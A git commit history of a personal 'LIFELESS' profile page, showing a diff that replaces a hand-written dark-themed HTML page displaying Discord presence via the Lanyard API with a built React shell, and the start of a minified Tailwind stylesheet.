
==== commit 14c6c4eb: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,661 +1,14 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>LIFELESS</title>
-    <meta property="og:title" content="LIFELESS - Into The Void">
-    <meta property="og:description" content="Embracing darkness and metal">
-    <meta property="og:type" content="website">
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Cinzel:wght@400;600;700&family=UnifrakturMaguntia&family=Metal+Mania&family=Creepster&display=swap');
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        body {
-            color: #d4d4d4;
-            background: #0a0a0a;
-            font-family: "Cinzel", serif;
-            overflow: hidden;
-            cursor: crosshair;
-            min-height: 100vh;
-            position: relative;
-        }
-
-        body::before {
-            content: '';
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: 
-                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='200' height='200' viewBox='0 0 200 200'%3E%3Cdefs%3E%3Cfilter id='noise'%3E%3CfeTurbulence baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3C/defs%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.05'/%3E%3C/svg%3E"),
-                radial-gradient(circle at 25% 25%, rgba(30, 30, 30, 0.4) 0%, transparent 50%),
-                radial-gradient(circle at 75% 75%, rgba(20, 20, 20, 0.3) 0%, transparent 50%),
-                linear-gradient(135deg, #0f0f0f 0%, #050505 50%, #000000 100%);
-            pointer-events: none;
-            z-index: -1;
-        }
-
-        .full-screen-void {
-            position: absolute;
-            width: 100%;
-            height: 100%;
-            top: 0;
-            left: 0;
-            background: 
-                radial-gradient(ellipse at center, rgba(15, 15, 15, 0.9) 0%, rgba(0, 0, 0, 1) 70%),
-                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cg fill-opacity='0.03'%3E%3Cpolygon fill='%23ffffff' points='60,60 0,60 30,30'/%3E%3Cpolygon fill='%23ffffff' points='0,0 30,30 60,0'/%3E%3C/g%3E%3C/svg%3E");
-        }
-
-        @keyframes voidBreathe {
-            0%, 100% { 
-                transform: translate(-50%, -50%) scale(1);
-                opacity: 0.8; 
-            }
-            50% { 
-                transform: translate(-50%, -50%) scale(1.02);
-                opacity: 1; 
-            }
-        }
-
-        .main {
-            position: fixed;
-            width: 45vw;
-            max-width: 600px;
-            left: 50%;
-            top: 50%;
-            transform: translate(-50%, -50%);
-            height: auto;
-            display: flex;
-            flex-direction: column;
-            justify-content: center;
-            align-items: stretch;
-            opacity: 1;
-            gap: 1.5vw;
-            animation: voidBreathe 8s infinite ease-in-out;
-            transform-origin: center center;
-        }
-
-        .profile-section, .activity-section {
-            width: 100%;
-            border-radius: 0.8vw;
-            display: flex;
-            justify-content: flex-start;
-            align-items: center;
-            position: relative;
-            padding: 0 2vw;
-        }
-        
-        .profile-section {
-            height: 12vw;
-            background: 
-                linear-gradient(145deg, #1a1a1a 0%, #0d0d0d 50%, #000000 100%),
-                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40'%3E%3Cg fill-opacity='0.05'%3E%3Cpath d='M20 0L30 30L0 30z'/%3E%3C/g%3E%3C/svg%3E");
-            box-shadow: 
-                inset 0 2px 10px rgba(60, 60, 60, 0.2),
-                inset 0 -2px 10px rgba(0, 0, 0, 0.8),
-                0 8px 32px rgba(0, 0, 0, 0.6),
-                0 0 40px rgba(80, 80, 80, 0.1);
-            border: 1px solid #333333;
-            border-top: 1px solid #555555;
-        }
-
-        .profile-avatar {
-            width: 7vw;
-            height: 7vw;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            border-radius: 1.2vw;
-            overflow: hidden;
-            background: linear-gradient(145deg, #2a2a2a, #0a0a0a);
-            border: 2px solid #444;
-            border-top: 2px solid #666;
-            box-shadow: 
-                0 4px 20px rgba(0, 0, 0, 0.8),
-                inset 0 1px 5px rgba(100, 100, 100, 0.1);
-            flex-shrink: 0;
-        }
-
-        .avatar-img {
-            width: 100%;
-            height: 100%;
-            object-fit: cover;
-            filter: contrast(1.1) brightness(0.9) sepia(0.1);
-        }
-
-        .profile-info {
-            margin-left: 2vw;
-            display: flex;
-            flex-direction: column;
-            gap: 0.6vw;
-            flex-grow: 1;
-        }
-
-        .profile-name {
-            color: #e8e8e8;
-            font-family: 'UnifrakturMaguntia', cursive;
-            font-size: 1.8vw;
-            font-weight: 400;
-            text-shadow: 
-                0 2px 4px rgba(0, 0, 0, 0.8),
-                0 0 8px rgba(180, 180, 180, 0.3);
-            letter-spacing: 0.1em;
-        }
-
-        .profile-tag {
-            color: #999999;
-            font-size: 1vw;
-            font-weight: 300;
-            font-family: 'Cinzel', serif;
-            font-style: italic;
-        }
-
-        .activity-section {
-            height: 10vw;
-            display: none;
-            background: 
-                linear-gradient(145deg, #151515 0%, #080808 50%, #000000 100%),
-                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cg fill-opacity='0.04'%3E%3Ccircle cx='15' cy='15' r='3'/%3E%3C/g%3E%3C/svg%3E");
-            box-shadow: 
-                inset 0 2px 8px rgba(50, 50, 50, 0.3),
-                inset 0 -2px 8px rgba(0, 0, 0, 0.9),
-                0 6px 24px rgba(0, 0, 0, 0.7),
-                0 0 30px rgba(70, 70, 70, 0.1);
-            border: 1px solid #2a2a2a;
-            border-top: 1px solid #444444;
-        }
-
-        .activity-avatar {
-            width: 6vw;
-            height: 6vw;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            border-radius: 1vw;
-            overflow: hidden;
-            background: linear-gradient(145deg, #222222, #000000);
-            border: 2px solid #333;
-            border-top: 2px solid #555;
-            box-shadow: 
-                0 3px 15px rgba(0, 0, 0, 0.8),
-                inset 0 1px 3px rgba(80, 80, 80, 0.2);
-            flex-shrink: 0;
-        }
-
-        .activity-info {
-            margin-left: 2vw;
-            display: flex;
-            flex-direction: column;
-            gap: 0.3vw;
-            flex-grow: 1;
-        }
-
-        .activity-title {
-            font-size: 1.2vw;
-            font-weight: 600;
-            color: #dddddd;
-            font-family: 'Cinzel', serif;
-            text-shadow: 
-                0 1px 3px rgba(0, 0, 0, 0.8),
-                0 0 6px rgba(160, 160, 160, 0.2);
-            letter-spacing: 0.02em;
-        }
-
-        .activity-state {
-            font-size: 0.85vw;
-            color: #bbbbbb;
-            margin-top: 0.1vw;
-            font-weight: 400;
-            white-space: normal;
-            word-wrap: break-word;
-            overflow-wrap: break-word;
-            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
-        }
-
-        .activity-details {
-            font-size: 0.75vw;
-            color: #999999;
-            margin-top: 0.1vw;
-            white-space: normal;
-            word-wrap: break-word;
-            overflow-wrap: break-word;
-            font-family: 'Metal Mania', cursive;
-            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
-        }
-
-        .activity-time {
-            font-size: 0.65vw;
-            color: #888888;
-            margin-top: 0.1vw;
-            font-family: 'Cinzel', serif;
-            font-style: italic;
-            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
-        }
-
-        .time-bar-container {
-            width: 100%;
-            height: 3px;
-            background: #333;
-            border-radius: 2px;
-            margin-top: 0.2vw;
-            overflow: hidden;
-            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.8);
-        }
-
-        .time-bar {
-            height: 100%;
-            background: linear-gradient(90deg, #666, #999);
-            border-radius: 2px;
-            transition: width 1s ease;
-            box-shadow: 0 0 8px rgba(150, 150, 150, 0.3);
-        }
-
-        .main::before {
-            content: '⚜';
-            position: absolute;
-            top: -8%;
-            left: -6%;
-            font-size: 3vw;
-            color: #555;
-            opacity: 0.6;
-            animation: voidBreathe 6s infinite ease-in-out;
-            text-shadow: 0 0 10px rgba(100, 100, 100, 0.3);
-        }
-
-        .main::after {
-            content: '⚜';
-            position: absolute;
-            bottom: -8%;
-            right: -6%;
-            font-size: 3vw;
-            color: #555;
-            opacity: 0.6;
-            animation: voidBreathe 6s infinite ease-in-out reverse;
-            text-shadow: 0 0 10px rgba(100, 100, 100, 0.3);
-            transform: rotate(180deg);
-        }
-
-        .social-links {
-            position: fixed;
-            bottom: 2rem;
-            left: 50%;
-            transform: translateX(-50%);
-            display: flex;
-            gap: 1rem;
-            z-index: 1000;
-        }
-
-        .social-link {
-            width: 40px;
-            height: 40px;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            background: linear-gradient(145deg, #222222, #000000);
-            border-radius: 8px;
-            border: 1px solid #333;
-            border-top: 1px solid #555;
-            box-shadow: 
-                0 3px 12px rgba(0, 0, 0, 0.8),
-                inset 0 1px 2px rgba(80, 80, 80, 0.2);
-            text-decoration: none;
-            color: #999;
-            font-size: 1.2rem;
-            transition: all 0.3s ease;
-            cursor: pointer;
-        }
-
-        .social-link:hover {
-            transform: translateY(-2px);
-            box-shadow: 
-                0 6px 20px rgba(0, 0, 0, 0.9),
-                inset 0 1px 4px rgba(120, 120, 120, 0.3);
-            color: #ddd;
-            border-color: #555;
-            border-top-color: #777;
-        }
-
-        .social-link img {
-            width: 20px;
-            height: 20px;
-            filter: brightness(0.7) contrast(1.2);
-            transition: filter 0.3s ease;
-        }
-
-        .social-link:hover img {
-            filter: brightness(1) contrast(1.2);
-        }
-
-        .social-link.roblox:hover {
-            color: #00b2ff;
-            box-shadow: 
-                0 6px 20px rgba(0, 178, 255, 0.3),
-                inset 0 1px 4px rgba(120, 120, 120, 0.3);
-        }
-
-        .social-link.spotify:hover {
-            color: #1db954;
-            box-shadow: 
-                0 6px 20px rgba(29, 185, 84, 0.3),
-                inset 0 1px 4px rgba(120, 120, 120, 0.3);
-        }
-
-        .social-link.github:hover {
-            color: #f0f6fc;
-            box-shadow: 
-                0 6px 20px rgba(240, 246, 252, 0.2),
-                inset 0 1px 4px rgba(120, 120, 120, 0.3);
-        }
-
-        .social-link.discord:hover {
-            color: #5865f2;
-            box-shadow: 
-                0 6px 20px rgba(88, 101, 242, 0.3),
-                inset 0 1px 4px rgba(120, 120, 120, 0.3);
-        }
-
-        @media (max-width: 768px) {
-            .main {
-                width: 90vw;
-                gap: 2vw;
-            }
-            
-            .profile-section {
-                height: 18vw;
-                padding: 0 3vw;
-            }
-            
-            .activity-section {
-                height: 15vw;
-                padding: 0 3vw;
-            }
-            
-            .profile-avatar {
-                width: 12vw;
-                height: 12vw;
-            }
-            
-            .activity-avatar {
-                width: 10vw;
-                height: 10vw;
-            }
-            
-            .profile-name {
-                font-size: 4vw;
-            }
-            
-            .profile-tag {
-                font-size: 2.5vw;
-            }
-            
-            .activity-title {
-                font-size: 3vw;
-            }
-            
-            .activity-state {
-                font-size: 2.2vw;
-            }
-            
-            .activity-details {
-                font-size: 2vw;
-            }
-            
-            .activity-time {
-                font-size: 1.8vw;
-            }
-        }
-    </style>
-</head>
-<body>
-    <div class="full-screen-void"></div>
-    
-    <div class="main">
-        <div class="profile-section">
-            <div class="profile-avatar">
-                <img class="avatar-img" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' fill='%23000'/%3E%3Ctext x='50' y='50' font-family='serif' font-size='40' fill='%23666' text-anchor='middle' dominant-baseline='middle'%3E⚜%3C/text%3E%3C/svg%3E" alt="Avatar">
-            </div>
-            <div class="profile-info">
-                <div class="profile-name">LIFELESS</div>
-                <div class="profile-tag">(lifeless)</div>
-            </div>
-        </div>
-        
-        <div class="activity-section" id="spotify-activity">
-            <div class="activity-avatar">
-                <img class="avatar-img" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' fill='%23000'/%3E%3Ctext x='50' y='50' font-family='serif' font-size='30' fill='%23666' text-anchor='middle' dominant-baseline='middle'%3E♪%3C/text%3E%3C/svg%3E" alt="Spotify">
-            </div>
-            <div class="activity-info">
-                <div class="activity-title">Spotify</div>
-                <div class="activity-state" id="spotify-state"></div>
-                <div class="activity-details" id="spotify-details"></div>
-                <div class="activity-time" id="spotify-time"></div>
-                <div class="time-bar-container" id="spotify-bar-container" style="display: none;">
-                    <div class="time-bar" id="spotify-bar"></div>
-                </div>
-            </div>
-        </div>
-        
-        <div class="activity-section" id="game-activity">
-            <div class="activity-avatar">
-                <img class="avatar-img" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' fill='%23000'/%3E%3Ctext x='50' y='50' font-family='serif' font-size='30' fill='%23666' text-anchor='middle' dominant-baseline='middle'%3E⚔%3C/text%3E%3C/svg%3E" alt="Game">
-            </div>
-            <div class="activity-info">
-                <div class="activity-title" id="game-title"></div>
-                <div class="activity-state" id="game-state"></div>
-                <div class="activity-details" id="game-details"></div>
-                <div class="activity-time" id="game-time"></div>
-            </div>
-        </div>
-    </div>
-
-    <div class="social-links">
-        <a href="#" class="social-link roblox" title="Roblox">
-            <img src="https://cdn.jsdelivr.net/npm/simple-icons@v9/icons/roblox.svg" alt="Roblox">
-        </a>
-        <a href="#" class="social-link spotify" title="Spotify">
-            <img src="https://cdn.jsdelivr.net/npm/simple-icons@v9/icons/spotify.svg" alt="Spotify">
-        </a>
-        <a href="#" class="social-link discord" title="Discord">
-            <img src="https://cdn.jsdelivr.net/npm/simple-icons@v9/icons/discord.svg" alt="Discord">
-        </a>
-        <a href="#" class="social-link github" title="GitHub">
-            <img src="https://cdn.jsdelivr.net/npm/simple-icons@v9/icons/github.svg" alt="GitHub">
-        </a>
-    </div>
-
-    <script>
-        const YOUR_USER_ID = '790417711640477696';
-        let gameStartTime = null;
-
-        function formatTime(seconds) {
-            const minutes = Math.floor(seconds / 60);
-            const secs = seconds % 60;
-            return `${minutes}:${secs.toString().padStart(2, '0')}`;
-        }
-
-        function formatDuration(milliseconds) {
-            const totalSeconds = Math.floor(milliseconds / 1000);
-            const hours = Math.floor(totalSeconds / 3600);
-            const minutes = Math.floor((totalSeconds % 3600) / 60);
-            
-            if (hours > 0) {
-                return `${hours}h ${minutes}m`;
-            } else {
-                return `${minutes}m`;
-            }
-        }
-
-        async function updatePresence() {
-            try {
-                const response = await fetch(`https://api.lanyard.rest/v1/users/${YOUR_USER_ID}`);
-                const data = await response.json();
-                
-                if (data.success) {
-                    const presence = data.data;
-                    
-                    const profileAvatar = document.querySelector('.profile-avatar .avatar-img');
-                    if (profileAvatar && presence.discord_user && presence.discord_user.avatar) {
-                        const avatarUrl = `https://cdn.discordapp.com/avatars/${presence.discord_user.id}/${presence.discord_user.avatar}.webp?size=256`;
-                        profileAvatar.src = avatarUrl;
-                    }
-
-                    const nameElement = document.querySelector('.profile-name');
-                    if (nameElement && presence.discord_user && presence.discord_user.global_name) {
-                        nameElement.textContent = presence.discord_user.global_name;
-                    }
-
-                    const tagElement = document.querySelector('.profile-tag');
-                    if (tagElement && presence.discord_user && presence.discord_user.username) {
-                        tagElement.textContent = `(${presence.discord_user.username})`;
-                    }
-
-                    const activities = presence.activities ? presence.activities.filter(activity => activity.type !== 4) : [];
-                    
-                    document.getElementById('spotify-activity').style.display = 'none';
-                    document.getElementById('game-activity').style.display = 'none';
-                    
-                    const spotifyActivity = activities.find(activity => activity.name === 'Spotify');
-                    const gameActivity = activities.find(activity => activity.name !== 'Spotify');
-                    
-                    if (spotifyActivity) {
-                        document.getElementById('spotify-activity').style.display = 'flex';
-                        
-                        const spotifyState = document.getElementById('spotify-state');
-                        const spotifyDetails = document.getElementById('spotify-details');
-                        const spotifyAvatar = document.querySelector('#spotify-activity .avatar-img');
-                        const spotifyTime = document.getElementById('spotify-time');
-                        const spotifyBarContainer = document.getElementById('spotify-bar-container');
-                        const spotifyBar = document.getElementById('spotify-bar');
-                        
-                        if (spotifyState && spotifyDetails) {
-                            spotifyState.textContent = spotifyActivity.details || '';
-                            spotifyDetails.textContent = spotifyActivity.state || '';
-                        }
-                        
-                        if (spotifyAvatar && spotifyActivity.assets && spotifyActivity.assets.large_image) {
-                            const imageUrl = getDiscordAssetUrl(spotifyActivity.application_id, spotifyActivity.assets.large_image);
-                            if (imageUrl) {
-                                spotifyAvatar.src = imageUrl;
-                            }
-                        }
-
-                        // Spotify timing
-                        if (spotifyActivity.timestamps && spotifyTime && spotifyBar && spotifyBarContainer) {
-                            const now = Date.now();
-                            const startTime = spotifyActivity.timestamps.start;
-                            const endTime = spotifyActivity.timestamps.end;
-                            
-                            if (startTime && endTime) {
-                                const elapsed = Math.floor((now - startTime) / 1000);
-                                const total = Math.floor((endTime - startTime) / 1000);
-                                const remaining = total - elapsed;
-                                
-                                spotifyTime.textContent = `${formatTime(elapsed)} / ${formatTime(total)}`;
-                                
-                                const progress = Math.min((elapsed / total) * 100, 100);
-                                spotifyBar.style.width = `${progress}%`;
-                                spotifyBarContainer.style.display = 'block';
-                            } else {
-                                spotifyTime.textContent = '';
-                                spotifyBarContainer.style.display = 'none';
-                            }
-                        }
-                    }
-                    
-                    if (gameActivity) {
-                        document.getElementById('game-activity').style.display = 'flex';
-                        
-                        const gameTitle = document.getElementById('game-title');
-                        const gameState = document.getElementById('game-state');
-                        const gameDetails = document.getElementById('game-details');
-                        const gameAvatar = document.querySelector('#game-activity .avatar-img');
-                        const gameTime = document.getElementById('game-time');
-                        
-                        if (gameTitle) {
-                            let gameName = gameActivity.name;
-                            if (gameActivity.name === 'Code') {
-                                gameName = 'Visual Studio Code';
-                            }
-                            gameTitle.textContent = gameName || 'Unknown Application';
-                        }
-                        
-                        if (gameState && gameDetails) {
-                            gameState.textContent = gameActivity.state || '';
-                            gameDetails.textContent = gameActivity.details || '';
-                        }
-                        
-                        if (gameAvatar && gameActivity.assets) {
-                            let imageUrl = null;
-                            
-                            if (gameActivity.assets.large_image) {
-                                imageUrl = getDiscordAssetUrl(gameActivity.application_id, gameActivity.assets.large_image);
-                            } else if (gameActivity.assets.small_image) {
-                                imageUrl = getDiscordAssetUrl(gameActivity.application_id, gameActivity.assets.small_image);
-                            }
-                            
-                            if (imageUrl) {
-                                gameAvatar.src = imageUrl;
-                            }
-                        }
-
-                        // Game timing
-                        if (gameActivity.timestamps && gameTime) {
-                            const now = Date.now();
-                            
-                            if (gameActivity.timestamps.start) {
-                                if (!gameStartTime || gameStartTime !== gameActivity.timestamps.start) {
-                                    gameStartTime = gameActivity.timestamps.start;
-                                }
-                                
-                                const elapsed = now - gameActivity.timestamps.start;
-                                gameTime.textContent = `for ${formatDuration(elapsed)}`;
-                            } else {
-                                gameTime.textContent = '';
-                            }
-                        }
-                    } else {
-                        gameStartTime = null;
-                    }
-                    
-                } else {
-                    handlePresenceError();
-                }
-            } catch (error) {
-                console.error("Error fetching presence:", error);
-                handlePresenceError();
-            }
-        }
-
-        function getDiscordAssetUrl(applicationId, assetKey) {
-            if (assetKey.startsWith('mp:external/')) {
-                const externalId = assetKey.replace('mp:external/', '');
-                return `https://media.discordapp.net/external/${externalId}`;
-            } else if (assetKey.startsWith('spotify:')) {
-                const spotifyId = assetKey.replace('spotify:', '');
-                return `https://i.scdn.co/image/${spotifyId}`;
-            } else if (assetKey.startsWith('mp:')) {
-                return `https://media.discordapp.net/${assetKey.replace('mp:', '')}`;
-            } else {
-                return `https://cdn.discordapp.com/app-assets/${applicationId}/${assetKey}.png`;
-            }
-        }
-
-        function handlePresenceError() {
-            document.getElementById('spotify-activity').style.display = 'none';
-            document.getElementById('game-activity').style.display = 'none';
-        }
-
-        document.addEventListener('DOMContentLoaded', function() {            
-            updatePresence();
-            setInterval(updatePresence, 1000); // Update every second for better time accuracy
-        });
-    </script>
-</body>
-</html>
+  <head>
+    <meta charset="UTF-8" />
+    <link rel="icon" type="image/png" href="/favicon_32px.png" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>死者 - lifeless</title>
+    <script type="module" crossorigin src="/assets/index-BDJ2VHlp.js"></script>
+    <link rel="stylesheet" crossorigin href="/assets/index-BIMu9AVv.css">
+  </head>
+  <body>
+    <div id="root"></div>
+  </body>
+</html>

==== commit 2ccc9bb1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,11 +4,11 @@
     <meta charset="UTF-8" />
     <link rel="icon" type="image/png" href="/favicon_32px.png" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>死者 - lifeless</title>
+    <title>死者</title>
     <script type="module" crossorigin src="/assets/index-BDJ2VHlp.js"></script>
     <link rel="stylesheet" crossorigin href="/assets/index-BIMu9AVv.css">
   </head>
   <body>
     <div id="root"></div>
   </body>
-</html>+</html>
--- a/assets/index-BIMu9AVv.css
+++ b/assets/index-BIMu9AVv.css
@@ -0,0 +1 @@
+*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: 